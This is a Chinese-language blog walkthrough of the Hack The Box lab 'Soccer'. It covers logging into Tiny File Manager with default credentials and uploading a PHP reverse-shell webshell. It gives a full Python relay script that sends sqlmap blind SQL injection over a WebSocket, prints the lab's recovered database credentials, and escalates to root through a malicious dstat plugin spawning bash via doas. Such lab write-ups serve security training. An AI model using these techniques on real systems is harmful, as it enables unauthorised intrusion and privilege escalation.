


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

靶场笔记-HTB Soccer
- 关注
靶场笔记-HTB Soccer
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
一、常规nmap扫描

发现该靶机开放了22和80端口,并且使用Nginx
二、80端口渗透
- 访问80端口,显示一个静态页面,并无其他信息

- 进行目录扫描

发现tiny目录,访问发现是个登录入口,经搜索发现这个入口默认密码为admin:admin@123
- 登录后,发现其具有上传文件功能点,并具有任意文件上传漏洞,于是上传一个反弹shell的php马并成功反弹shell


- 返回的是一个非交互式shell,利用dpkg -l | grep python查看其具有python,并利用python生成一个交互式shell

- 通过/etc/passwd查询得知该机器有一个名为player的用户

- 由于之前扫描端口时发现这个网站使用Nginx,于是访问Nginx的配置文件
www-data@soccer:/etc/nginx$ cat nginx.conf
cat nginx.conf
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;

events {
        worker_connections 768;
        # multi_accept on;
}

http {

        ##
        # Basic Settings
        ##

        sendfile on;
        tcp_nopush on;
        tcp_nodelay on;
        keepalive_timeout 65;
        types_hash_max_size 2048;
        # server_tokens off;

        # server_names_hash_bucket_size 64;
        # server_name_in_redirect off;

        include /etc/nginx/mime.types;
        default_type application/octet-stream;

        ##
        # SSL Settings
        ##

        ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
        ssl_prefer_server_ciphers on;

        ##
        # Logging Settings
        ##

        access_log /var/log/nginx/access.log;
        error_log /var/log/nginx/error.log;

        ##
        # Gzip Settings
        ##

        gzip on;

        # gzip_vary on;
        # gzip_proxied any;
        # gzip_comp_level 6;
        # gzip_buffers 16 8k;
        # gzip_http_version 1.1;
        # gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;

        ##
        # Virtual Host Configs
        ##

        include /etc/nginx/conf.d/*.conf;
        include /etc/nginx/sites-enabled/*;
}


#mail {
#       # See sample authentication script at:
#       # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
#       # auth_http localhost/auth.php;
#       # pop3_capabilities "TOP" "USER";
#       # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
#       server {
#               listen     localhost:110;
#               protocol   pop3;
#               proxy      on;
#       }
#
#       server {
#               listen     localhost:143;
#               protocol   imap;
#               proxy      on;
#       }
#}
- 继续访问默认站点配置文件,发现其还有另一个子域名为soc-player.soccer.htb
www-data@soccer:/etc/nginx/sites-enabled$ cat soc-player.htb
cat soc-player.htb
server {
        listen 80;
        listen [::]:80;

        server_name soc-player.soccer.htb;

        root /root/app/views;

        location / {
                proxy_pass http://localhost:3000;
                proxy_http_version 1.1;
                proxy_set_header Upgrade $http_upgrade;
                proxy_set_header Connection 'upgrade';
                proxy_set_header Host $host;
                proxy_cache_bypass $http_upgrade;
        }

}
- 访问子域名soc-player.soccer.htb,发现其是具有注册登录功能的页面,于是自行注册账号并登录


- 登录进来发现只有一个验证ticket的界面,具有websocket接口,没其他信息

- 尝试sql注入,通过验证发现可以进行布尔盲注


- 布尔盲注纯手工注入太耗时间但是sqlmap无法直接对websocket接口进行自动化注入,通过google搜索找到一篇参考文章
https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
首先需要创建一个python脚本,代码如下:
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection

ws_server = "ws://soc-player.soccer.htb:9091/"

def send_ws(payload):
        ws = create_connection(ws_server)
        # If the server returns a response on connect, use below line
        #resp = ws.recv() # If server returns something like a token on connect you can find and extract from here

        # For our case, format the payload in JSON
        message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
        data = '{"id":"%s"}' % message

        ws.send(data)
        resp = ws.recv()
        ws.close()

        if resp:
                return resp
        else:
                return ''

def middleware_server(host_port,content_type="text/plain"):

        class CustomHandler(SimpleHTTPRequestHandler):
                def do_GET(self) -> None:
                        self.send_response(200)
                        try:
                                payload = urlparse(self.path).query.split('=',1)[1]
                        except IndexError:
                                payload = False

                        if payload:
                                content = send_ws(payload)
                        else:
                                content = 'No parameters specified!'

                        self.send_header("Content-type", content_type)
                        self.end_headers()
                        self.wfile.write(content.encode())
                        return

        class _TCPServer(TCPServer):
                allow_reuse_address = True

        httpd = _TCPServer(host_port, CustomHandler)
        httpd.serve_forever()


print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")

try:
        middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
        pass
运行脚本并在另一个终端执行以下命令来进行sqlmap自动化注入
sqlmap -u http://localhost:8081?id=1 -p id --dbs
经过漫长的等待,获取到数据库用户名密码player:PlayerOftheMatch2022
- 利用得到的用户名密码进行ssh登录,获取到第一个flag

三、提权

- 常规进行sudo,suid等信息收集,经过一顿折腾发现doas这个组件能以写入插件的方式进行suid提权
- 首先在/usr/local/share/dstat/中写入一个一个dastat_开头的py文件,命名随意,内容为
import os
os.system("bash -i")
运行脚本后成功提权至root
- 随后在root文件夹下得到第二个rootflag

已在FreeBuf发表 0 篇文章
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
- 0 文章数
- 0 关注者